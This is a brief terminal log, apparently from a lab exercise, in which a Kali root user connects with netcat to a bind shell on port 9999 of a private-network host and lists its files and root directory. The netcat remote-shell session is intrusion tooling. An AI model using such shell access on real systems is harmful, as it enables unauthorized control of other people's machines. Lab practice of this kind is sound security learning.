 ┌──(root㉿kali)-[~]
└─# nc 192.168.186.130 9999
ls
1.txt
anaconda-ks.cfg
initial-setup-ks.cfg
cd / && ls -la
总用量 24
dr-xr-xr-x.  17 root root  224 8月  26 06:58 .
dr-xr-xr-x.  17 root root  224 8月  26 06:58 ..
lrwxrwxrwx.   1 root root    7 11月  3 2020 bin -> usr/bin
dr-xr-xr-x.   5 root root 4096 8月  26 07:09 boot
drwxr-xr-x.  20 root root 3220 9月  21 04:14 dev
drwxr-xr-x. 147 root root 8192 9月  21 04:14 etc
drwxr-xr-x.   3 root root   17 8月  26 07:11 home
lrwxrwxrwx.   1 root root    7 11月  3 2020 lib -> usr/lib
lrwxrwxrwx.   1 root root    9 11月  3 2020 lib64 -> usr/lib64
drwxr-xr-x.   2 root root    6 11月  3 2020 media
drwxr-xr-x.   3 root root   18 8月  26 07:02 mnt
drwxr-xr-x.   2 root root    6 11月  3 2020 opt
dr-xr-xr-x. 253 root root    0 9月  21 04:14 proc
dr-xr-x---.   4 root root  203 8月  29 11:57 root
drwxr-xr-x.  43 root root 1240 9月  21 04:16 run
lrwxrwxrwx.   1 root root    8 11月  3 2020 sbin -> usr/sbin